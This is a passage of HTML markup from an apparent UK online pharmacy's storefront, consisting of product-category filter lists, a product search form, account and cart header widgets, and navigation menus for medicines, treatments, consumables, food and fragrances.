	<li class="cat-item cat-item-590"><a class="pf-value" href="https://allchemists.co.uk/product-category/pregnancy-care/" data-val="pregnancy-care" data-title="Pregnancy Care" >Pregnancy Care</a>
</li>
	<li class="cat-item cat-item-449"><a class="pf-value" href="https://allchemists.co.uk/product-category/sexual-wellbeing/" data-val="sexual-wellbeing" data-title="Sexual Wellbeing" >Sexual Wellbeing</a>
</li>
	<li class="cat-item cat-item-591"><a class="pf-value" href="https://allchemists.co.uk/product-category/soothers/" data-val="soothers" data-title="Soothers" >Soothers</a>
</li>
	<li class="cat-item cat-item-634"><a class="pf-value" href="https://allchemists.co.uk/product-category/supermarket/" data-val="supermarket" data-title="Supermarket" >Supermarket</a>
<ul class='children'>
	<li class="cat-item cat-item-668"><a class="pf-value" href="https://allchemists.co.uk/product-category/supermarket/pet-food-supermarket/" data-val="pet-food-supermarket" data-title="Pet Food" >Pet Food</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-593"><a class="pf-value" href="https://allchemists.co.uk/product-category/toys/" data-val="toys" data-title="Toys" >Toys</a>
</li>
	<li class="cat-item cat-item-352"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/" data-val="treatments" data-title="Treatments" >Treatments</a>
<ul class='children'>
	<li class="cat-item cat-item-453"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/acid-reflux/" data-val="acid-reflux" data-title="Acid Reflux" >Acid Reflux</a>
</li>
	<li class="cat-item cat-item-396"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/acne/" data-val="acne" data-title="Acne" >Acne</a>
</li>
	<li class="cat-item cat-item-403"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/altitude-sickness/" data-val="altitude-sickness" data-title="Altitude Sickness" >Altitude Sickness</a>
</li>
	<li class="cat-item cat-item-359"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/anti-malaria/" data-val="anti-malaria" data-title="Anti Malaria" >Anti Malaria</a>
</li>
	<li class="cat-item cat-item-455"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/asthma/" data-val="asthma" data-title="Asthma" >Asthma</a>
</li>
	<li class="cat-item cat-item-410"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/blood-pressure/" data-val="blood-pressure" data-title="Blood Pressure" >Blood Pressure</a>
</li>
	<li class="cat-item cat-item-393"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/chlamydia/" data-val="chlamydia" data-title="Chlamydia" >Chlamydia</a>
</li>
	<li class="cat-item cat-item-404"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/cold-sores/" data-val="cold-sores" data-title="Cold Sores" >Cold Sores</a>
</li>
	<li class="cat-item cat-item-400"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/contraceptive-pill/" data-val="contraceptive-pill" data-title="Contraceptive Pill" >Contraceptive Pill</a>
</li>
	<li class="cat-item cat-item-457"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/cystitis/" data-val="cystitis" data-title="Cystitis" >Cystitis</a>
</li>
	<li class="cat-item cat-item-399"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/dental-problems/" data-val="dental-problems" data-title="Dental Problems" >Dental Problems</a>
</li>
	<li class="cat-item cat-item-448"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/ear-infections/" data-val="ear-infections" data-title="Ear Infections" >Ear Infections</a>
</li>
	<li class="cat-item cat-item-406"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/eczema-dry-skin/" data-val="eczema-dry-skin" data-title="Eczema &amp; Dry Skin" >Eczema &amp; Dry Skin</a>
</li>
	<li class="cat-item cat-item-452"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/emergency-contraception/" data-val="emergency-contraception" data-title="Emergency Contraception" >Emergency Contraception</a>
</li>
	<li class="cat-item cat-item-454"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/erectile-dysfunction-treatment/" data-val="erectile-dysfunction-treatment" data-title="Erectile Dysfunction Treatment" >Erectile Dysfunction Treatment</a>
</li>
	<li class="cat-item cat-item-398"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/genital-herpes/" data-val="genital-herpes" data-title="Genital Herpes" >Genital Herpes</a>
</li>
	<li class="cat-item cat-item-395"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/hair-loss/" data-val="hair-loss" data-title="Hair Loss" >Hair Loss</a>
</li>
	<li class="cat-item cat-item-361"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/hay-fever/" data-val="hay-fever" data-title="Hay Fever" >Hay Fever</a>
</li>
	<li class="cat-item cat-item-402"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/insomnia-jet-lag/" data-val="insomnia-jet-lag" data-title="Insomnia &amp; Jet Lag" >Insomnia &amp; Jet Lag</a>
</li>
	<li class="cat-item cat-item-397"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/migraine/" data-val="migraine" data-title="Migraine" >Migraine</a>
</li>
	<li class="cat-item cat-item-409"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/pain-relief-treatment/" data-val="pain-relief-treatment" data-title="Pain Relief" >Pain Relief</a>
</li>
	<li class="cat-item cat-item-364"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/period-delay/" data-val="period-delay" data-title="Period Delay" >Period Delay</a>
</li>
	<li class="cat-item cat-item-362"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/period-pain/" data-val="period-pain" data-title="Period Pain" >Period Pain</a>
</li>
	<li class="cat-item cat-item-394"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/premature-ejaculation/" data-val="premature-ejaculation" data-title="Premature Ejaculation" >Premature Ejaculation</a>
</li>
	<li class="cat-item cat-item-405"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/rosacea-treatment/" data-val="rosacea-treatment" data-title="Rosacea Treatment" >Rosacea Treatment</a>
</li>
	<li class="cat-item cat-item-365"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/smoking-cessation/" data-val="smoking-cessation" data-title="Smoking Cessation" >Smoking Cessation</a>
</li>
	<li class="cat-item cat-item-401"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/thrush-treatment/" data-val="thrush-treatment" data-title="Thrush" >Thrush</a>
</li>
	<li class="cat-item cat-item-408"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/travellers-diarrhoea/" data-val="travellers-diarrhoea" data-title="Travellers&#039; Diarrhoea" >Travellers&#039; Diarrhoea</a>
</li>
	<li class="cat-item cat-item-407"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/unwanted-facial-hair/" data-val="unwanted-facial-hair" data-title="Unwanted Facial Hair" >Unwanted Facial Hair</a>
</li>
	<li class="cat-item cat-item-366"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/weight-loss/" data-val="weight-loss" data-title="Weight Loss" >Weight Loss</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-355"><a class="pf-value" href="https://allchemists.co.uk/product-category/uncategories/" data-val="uncategories" data-title="Uncategories" >Uncategories</a>
</li>
	<li class="cat-item cat-item-241"><a class="pf-value" href="https://allchemists.co.uk/product-category/uncategorized/" data-val="uncategorized" data-title="Uncategorized" >Uncategorized</a>
</li>
                        </ul>
                    </div>
                </div>
            </div>
                                </form>
                </div>
            </div>
            		</div>
				</div>
				<div class="elementor-element elementor-element-6e980a8 elementor-widget elementor-widget-shortcode" data-id="6e980a8" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-is-detail-box dgwt-wcas-no-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://allchemists.co.uk/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
							<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					 xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					 viewBox="0 0 51.539 51.361" xml:space="preserve">
		             <path 						 d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
							<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-1">Products search</label>

			<input id="dgwt-wcas-search-input-1"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="Search for products..."
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-c29fef8 elementor-hidden-tablet elementor-hidden-mobile_extra elementor-hidden-mobile" data-id="c29fef8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9ae30d2 elementor-widget__width-auto elementor-widget elementor-widget-matico-account" data-id="9ae30d2" data-element_type="widget" data-widget_type="matico-account.default">
				<div class="elementor-widget-container">
			        <div class="elementor-header-account">
            <div class="header-group-action">
                                <div class="site-header-account">
                    <a href="https://allchemists.co.uk/my-account/">
                                                        <div class="icon">
                                    <i aria-hidden="true" class="matico-icon- matico-icon-account"></i>                                </div>
                                                    <div class="account-content">
                                                            <span class="content-content"><span>Sign In</span> or <span>Register</span></span>
                                                        </div>
                    </a>
                    <div class="account-dropdown">

                    </div>
                </div>
            </div>
        </div>
        		</div>
				</div>
				<div class="elementor-element elementor-element-867f4db elementor-widget__width-auto elementor-widget elementor-widget-matico-header-group" data-id="867f4db" data-element_type="widget" data-widget_type="matico-header-group.default">
				<div class="elementor-widget-container">
			        <div class="elementor-header-group-wrapper">
            <div class="header-group-action">

                
                
                            <div class="site-header-wishlist">
                <a class="header-wishlist" href="https://allchemists.co.uk/wishlist/WOOSW">
                    <i class="matico-icon-heart-1"></i>
                    <span class="count">0</span>
                </a>
            </div>
            
                            <div class="site-header-cart menu">
                        <a class="cart-contents" href="https://allchemists.co.uk/cart/"
           title="View your shopping cart">
                            <span class="count">0</span>
                <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>0.00</bdi></span>                    </a>
                                    </div>
            
            </div>
        </div>
        		</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-fd63542 elementor-hidden-tablet elementor-hidden-mobile_extra elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fd63542" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-b27cd64" data-id="b27cd64" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8bd62b8 nav-vertiacl-menu-layout-content-style-1 elementor-widget elementor-widget-matico-vertical-menu" data-id="8bd62b8" data-element_type="widget" data-widget_type="matico-vertical-menu.default">
				<div class="elementor-widget-container">
			        <div class="elementor-nav-vertical-menu-wrapper">
            <nav class="vertical-navigation" aria-label="Vertiacl Navigation">
                <div class="vertical-navigation-header">
                    <div class="vertical-navigation-title">
                        <div class="title-icon">
                            <span class="icon-1"></span>
                            <span class="icon-2"></span>
                            <span class="icon-3"></span>
                        </div>
                        <div class="title">
                            Shop by Categories                        </div>
                    </div>
                    <div class="matico-icon">
                    </div>
                </div>
                <div class="vertical-menu"><ul id="menu-1-8bd62b8" class="menu"><li id="menu-item-38271" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-38271"><a href="https://allchemists.co.uk/product-category/consumables/"><span class="menu-title">Consumables</span></a>
<ul class="sub-menu">
	<li id="menu-item-38272" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38272"><a href="https://allchemists.co.uk/product-category/consumables/care-of-hands-feet/"><span class="menu-title">Care of Hands &amp; Feet</span></a></li>
	<li id="menu-item-38273" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38273"><a href="https://allchemists.co.uk/product-category/consumables/children-consumables/"><span class="menu-title">Children</span></a></li>
	<li id="menu-item-38274" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38274"><a href="https://allchemists.co.uk/product-category/consumables/devices/"><span class="menu-title">Devices</span></a></li>
	<li id="menu-item-38275" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38275"><a href="https://allchemists.co.uk/product-category/consumables/female-products/"><span class="menu-title">Female Products</span></a></li>
	<li id="menu-item-38276" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38276"><a href="https://allchemists.co.uk/product-category/consumables/general-hygiene/"><span class="menu-title">General Hygiene</span></a></li>
	<li id="menu-item-38277" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38277"><a href="https://allchemists.co.uk/product-category/consumables/glass-plastic-products/"><span class="menu-title">Glass/Plastic Products</span></a></li>
	<li id="menu-item-38313" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38313"><a href="https://allchemists.co.uk/product-category/consumables/household-essentials/"><span class="menu-title">Household Essentials</span></a></li>
	<li id="menu-item-38315" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38315"><a href="https://allchemists.co.uk/product-category/consumables/incontinence/"><span class="menu-title">Incontinence</span></a></li>
	<li id="menu-item-38316" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38316"><a href="https://allchemists.co.uk/product-category/consumables/nursing/"><span class="menu-title">Nursing</span></a></li>
	<li id="menu-item-38318" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38318"><a href="https://allchemists.co.uk/product-category/consumables/oral-hygiene/"><span class="menu-title">Oral Hygiene</span></a></li>
	<li id="menu-item-38317" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38317"><a href="https://allchemists.co.uk/product-category/consumables/male-products-consumables/"><span class="menu-title">Products For Men</span></a></li>
	<li id="menu-item-38319" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38319"><a href="https://allchemists.co.uk/product-category/consumables/relief-of-pain/"><span class="menu-title">Relief of Pain</span></a></li>
	<li id="menu-item-38320" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38320"><a href="https://allchemists.co.uk/product-category/consumables/wound-care/"><span class="menu-title">Wound Care</span></a></li>
</ul>
</li>
<li id="menu-item-38278" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-38278"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/"><span class="menu-title">Cosmetics &amp; Toiletries</span></a>
<ul class="sub-menu">
	<li id="menu-item-38279" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38279"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/children-cosmetics-toiletries/"><span class="menu-title">Children</span></a></li>
	<li id="menu-item-38280" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38280"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/gifts/"><span class="menu-title">Gifts</span></a></li>
	<li id="menu-item-38281" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38281"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/hair-care/"><span class="menu-title">Hair Care</span></a></li>
	<li id="menu-item-38282" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38282"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/hand-body-care/"><span class="menu-title">Hand &amp; Body Care</span></a></li>
	<li id="menu-item-38321" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38321"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/intimate-products/"><span class="menu-title">Intimate Products</span></a></li>
	<li id="menu-item-38322" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38322"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/make-up/"><span class="menu-title">Make-Up</span></a></li>
	<li id="menu-item-38323" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38323"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/male-products/"><span class="menu-title">Male Products</span></a></li>
	<li id="menu-item-38324" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38324"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/mouth-hygiene/"><span class="menu-title">Mouth Hygiene</span></a></li>
	<li id="menu-item-38325" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38325"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/overall-hygiene/"><span class="menu-title">Overall Hygiene</span></a></li>
	<li id="menu-item-38327" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38327"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/skin-care/"><span class="menu-title">Skin Care</span></a></li>
	<li id="menu-item-38328" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38328"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/skin-care-cosmetics-toiletries/"><span class="menu-title">Skin Care</span></a></li>
</ul>
</li>
<li id="menu-item-38283" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-38283"><a href="https://allchemists.co.uk/product-category/food/"><span class="menu-title">Food</span></a>
<ul class="sub-menu">
	<li id="menu-item-38284" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38284"><a href="https://allchemists.co.uk/product-category/food/baby-foods-drinks/"><span class="menu-title">Baby Foods &amp; Drinks</span></a></li>
	<li id="menu-item-38285" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38285"><a href="https://allchemists.co.uk/product-category/food/energy-bars/"><span class="menu-title">Energy/Protein Bars</span></a></li>
	<li id="menu-item-38286" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38286"><a href="https://allchemists.co.uk/product-category/food/essential-foods/"><span class="menu-title">Essential Foods</span></a></li>
	<li id="menu-item-38287" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38287"><a href="https://allchemists.co.uk/product-category/food/gluten-free/"><span class="menu-title">Gluten Free</span></a></li>
	<li id="menu-item-38326" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38326"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/pet-supplies/"><span class="menu-title">Pet Supplies</span></a></li>
	<li id="menu-item-38329" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38329"><a href="https://allchemists.co.uk/product-category/food/healthy-chocolate/"><span class="menu-title">Healthy Chocolate</span></a></li>
	<li id="menu-item-38330" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38330"><a href="https://allchemists.co.uk/product-category/food/honey-products/"><span class="menu-title">Honey Products</span></a></li>
	<li id="menu-item-38331" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38331"><a href="https://allchemists.co.uk/product-category/food/low-carbohydrate-food/"><span class="menu-title">Low Carbohydrate Food</span></a></li>
	<li id="menu-item-38332" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38332"><a href="https://allchemists.co.uk/product-category/food/medical-sweets/"><span class="menu-title">Medical Sweets</span></a></li>
	<li id="menu-item-38333" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38333"><a href="https://allchemists.co.uk/product-category/food/nutritional-drinks/"><span class="menu-title">Nutritional Drinks</span></a></li>
	<li id="menu-item-38334" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38334"><a href="https://allchemists.co.uk/product-category/food/nutritional-food-supplements/"><span class="menu-title">Nutritional Food supplements</span></a></li>
	<li id="menu-item-38335" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38335"><a href="https://allchemists.co.uk/product-category/food/sugar-free-diabetic-friendly/"><span class="menu-title">Sugar Free (Diabetic Friendly)</span></a></li>
</ul>
</li>
<li id="menu-item-38288" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-38288"><a href="https://allchemists.co.uk/product-category/fragrances/"><span class="menu-title">Fragrances</span></a>
<ul class="sub-menu">
	<li id="menu-item-38289" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38289"><a href="https://allchemists.co.uk/product-category/fragrances/for-men/"><span class="menu-title">For Men</span></a></li>
	<li id="menu-item-38290" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38290"><a href="https://allchemists.co.uk/product-category/fragrances/for-women/"><span class="menu-title">For Women</span></a></li>
</ul>
</li>
<li id="menu-item-38382" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38382"><a href="https://allchemists.co.uk/product-category/sexual-wellbeing/"><span class="menu-title">Sexual Wellbeing</span></a></li>
<li id="menu-item-133307" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-133307"><a href="https://allchemists.co.uk/product-category/amtech/"><span class="menu-title">Amtech</span></a></li>
</ul></div>            </nav>
        </div>
        		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3a8c300" data-id="3a8c300" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-16af514 matico-nav-menu-divider-yes elementor-widget elementor-widget-matico-nav-menu" data-id="16af514" data-element_type="widget" data-widget_type="matico-nav-menu.default">
				<div class="elementor-widget-container">
			        <div class="elementor-nav-menu-wrapper">
            <nav class="main-navigation" role="navigation" aria-label="Primary Navigation">
                <div class="primary-navigation"><ul id="menu-1-16af514" class="menu"><li id="menu-item-33697" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-33697"><a href="https://allchemists.co.uk/"><span class="menu-title">Home</span></a></li>
<li id="menu-item-38353" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-38353 sub-menu-left has-mega-menu"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/"><span class="menu-title">Medicines &amp; Vitamins</span></a><ul  class="sub-menu mega-menu custom-subwidth" style="width:900px"><li class="mega-menu-item">		<div data-elementor-type="page" data-elementor-id="38361" class="elementor elementor-38361">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-444fa25 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="444fa25" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-9b58641" data-id="9b58641" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ece6d4f elementor-widget elementor-widget-text-editor" data-id="ece6d4f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<ul class="custom_submenu">
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/">Allergy</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/antivirals/">Antivirals</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/children/">Children</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/cough-cold-flu/">Cough, Cold &amp; Flu</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/dental/">Dental</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/diabetes/">Diabetes</a></li>
</ul>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-bc53723" data-id="bc53723" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ce022f5 elementor-widget elementor-widget-text-editor" data-id="ce022f5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<ul class="custom_submenu">
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/ears-nose-and-throat/">Ears, Nose and Throat</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/eye-care/">Eye care</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/foot-care/">Foot care</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/fungal/">Fungal</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/headache-and-migraine/">Headache and migeaine</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/herbal/">Herbal</a></li>
</ul>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-b986873" data-id="b986873" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7ffaa6d elementor-widget elementor-widget-text-editor" data-id="7ffaa6d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<ul class="custom_submenu">
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/homeopathic/">Homeopathic</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/medicated-hair-skin-care/">Medicated Hair &amp; Skin Care</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/pain-relief/">Pain relief</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/rectal/">Rectal</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/sleeping-aids/">Sleeping aids</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/smoking/">Smoking</a></li>
</ul>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-bc2b5ca" data-id="bc2b5ca" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8d83f0d elementor-widget elementor-widget-text-editor" data-id="8d83f0d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<ul class="custom_submenu">
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/stomach/">Stomach</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/thrush/">Thrush</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/travel/">Travel</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/vitamins-medicine/">Vitamins medicine</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/other-medicines/">Other Medicines</a></li>
</ul>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</li></ul></li>
<li id="menu-item-38357" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38357 has-mega-menu"><a href="https://allchemists.co.uk/product-category/treatments/"><span class="menu-title">Treatments</span></a><ul  class="sub-menu mega-menu custom-subwidth" style="width:900px"><li class="mega-menu-item">		<div data-elementor-type="page" data-elementor-id="38375" class="elementor elementor-38375">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-bd4260b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bd4260b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-fb55814" data-id="fb55814" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-387badb elementor-widget elementor-widget-text-editor" data-id="387badb" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<ul class="custom_submenu">
 <li><a href="https://allchemists.co.uk/product-category/treatments/acid-reflux/">Acid reflux</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/acne/">Acne</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/altitude-sickness/">Altitude sickness</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/anti-malaria/">Anti malaria</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/asthma/">Asthma</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/blood-pressure/">Blood pressure</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/chlamydia/">Chlamydia</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/cold-sores/">Cold sores</a></li>
</ul>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-90759f7" data-id="90759f7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a1d9a05 elementor-widget elementor-widget-text-editor" data-id="a1d9a05" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<ul class="custom_submenu">
 	<li><a href="https://allchemists.co.uk/product-category/treatments/contraceptive-pill/">Contraceptive pill</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/treatments/cystitis/">Cystitis</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/treatments/dental-problems/">Dental problems</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/treatments/ear-infections/">Ear infections</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/treatments/eczema-dry-skin/">Eczema &#038; dry skin</a></li>
